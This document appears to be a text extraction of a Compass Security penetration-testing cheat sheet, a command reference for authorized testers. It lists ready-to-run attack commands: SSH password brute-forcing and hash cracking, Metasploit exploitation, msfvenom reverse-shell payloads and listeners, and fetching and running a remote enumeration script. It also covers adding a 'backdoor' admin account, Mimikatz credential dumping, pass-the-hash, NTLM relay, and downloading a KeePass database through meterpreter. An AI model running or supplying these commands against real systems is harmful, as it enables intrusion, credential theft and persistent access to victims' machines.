 Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
# searchsploit apache
Show exploit file path and copy it into clipboard:
# searchsploit -p 40142
Online vulnerability and exploit databases:
▪ cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. no. 5600 for NTLM type):
# hashcat -m 5600 -a 0 hash.txt
wordlist.txt
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter:
^Z (Ctrl-Z)
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:\keepass.kdb
Port forwarding to localhost:
> portfwd add -l 2323 -p 3389 -r
10.5.23.23
Pivoting through existing Meterpreter session:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
Linux Privilege Escalation
#
Enumerate local information (-t for more tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks:
# lynis audit system
Use sudo/SUID/capabilities/etc. exploits from
gtfobins.github.io.
Windows Privilege Escalation
>_
Copy PowerUp.ps1 from GitHub "Pow-
erShellMafia/PowerSploit" into PowerShell to
bypass ExecutionPolicy and execute Invoke-
AllChecks. Use the abuse functions.
Add a new local admin:
C:\> net user backdoor P@ssw0rd23
C:\> net localgroup Administrators
backdoor /add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\>mimikatz.exe
# privilege::debug
# log C:\tmp\mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
The lsass.exe process can be dumped using
the task manager or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:\>reg save HKLM\SYSTEM system.hiv
C:\>reg save HKLM\SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Impacket library on GitHub
"SecureAuthCorp/impacket". Compiled for Win-
dows on GitHub: "maaaaz/impacket-examples-
windows".
Shell via pass-the-hash:
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
Administrator@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.42 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
example.com/Administrator@10.5.23.42 -
hashes 01[...]03:01[...]03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:\WINDOWS\system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smb-
security-mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf and
start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
'\\10.5.23.42\C$' -W pc05 -U
Administrator%invalidPwd
Active Directory
Copy content from SharpHound.ps1 from
GitHub "BloodHoundAD/BloodHound" into a
PowerShell and import the ZIP into Bloodhound
to find the paths for privilege escalation.
Download PingCastle from pingcastle.com and
generate Report.
More Online References
▪ GitHub "swisskyrepo/PayloadsAllTheThings"
▪ GitHub "danielmiessler/SecLists
▪ GitHub "enaqx/awesome-pentest"
COMPASS®
SECURITY